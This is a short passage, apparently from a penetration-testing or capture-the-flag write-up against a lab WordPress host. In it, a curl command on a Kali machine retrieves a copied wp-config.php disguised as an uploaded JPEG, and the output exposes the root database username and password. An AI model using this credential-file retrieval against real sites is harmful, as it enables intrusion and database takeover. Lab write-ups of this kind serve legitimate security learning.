 root@kali:~# curl -k https://10.0.0.142:12380/blogblog/wp-content/uploads/106243715.jpeg
<?php
/**
 * The base configurations of the WordPress.
 *
 * This file has the following configurations: MySQL settings, Table Prefix,
 * Secret Keys, and ABSPATH. You can find more information by visiting
 * {@link https://codex.wordpress.org/Editing_wp-config.php Editing wp-config.php}
 * Codex page. You can get the MySQL settings from your web host.
 *
 * This file is used by the wp-config.php creation script during the
 * installation. You don't have to use the web site, you can just copy this file
 * to "wp-config.php" and fill in the values.
 *
 * @package WordPress
 */

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');

/** MySQL database username */
define('DB_USER', 'root');

/** MySQL database password */
define('DB_PASSWORD', 'plbkac');

/** MySQL hostname */
define('DB_HOST', 'localhost');

/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');

/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');

/**#@+
 * Authentication Unique Keys and Salts.
 *